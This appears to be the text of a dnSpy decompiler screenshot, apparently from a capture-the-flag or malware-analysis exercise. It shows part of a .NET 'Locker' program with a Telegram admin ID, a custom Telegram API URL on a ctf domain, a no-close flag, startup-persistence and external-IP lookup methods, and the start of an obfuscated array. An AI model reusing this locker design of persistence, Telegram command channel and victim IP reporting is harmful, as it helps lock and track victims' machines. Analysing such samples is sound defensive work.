 dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
Locker (1.0.0.0)
Telegram.Bot (22.5.1.0)
Telegram.Bot.Extensions (1.0.0.0)
telegram.bot.pdb
Locker (1.0.0.0)
Locker.exe
PE
Type References
References
Resources
{ } -
{ } Costura
{ } Locker
Form1 @02000002
Base Type and Interfaces
Derived Types
Form1() : void @06000002
AddToStartup() : void @06000009
Dispose(bool) : void @0600000A
GetExternalIPAsync() : Task<string> @06000005
InitializeComponent() : void @0600000B
InitializeCustomComponents() : void @06000003
Form1() : void
1 // Locker.Form1
2 // Token: 0x04000003 RID: 3
3 private readonly string admin_telegram_id = "7474460026";
4 // Token: 0x04000004 RID: 4
5 private readonly string custom_api_url = "https://api-telegram-org.ctf.do/";
6 // Token: 0x04000007 RID: 7
7 private bool NoClose = true;
8 // Token: 0x06000002 RID: 2 RVA: 0x00002058 File Offset: 0x00002058
9 public Form1()
10 {
11 this.InitializeComponent();
12 this.InitializeCustomComponents();
13 int[] array = new int[]
14 {
15 16,
16 23,
17 104,
18 28,
19 6,
20 16,
21 105,
22 20,
23 16,
24 30,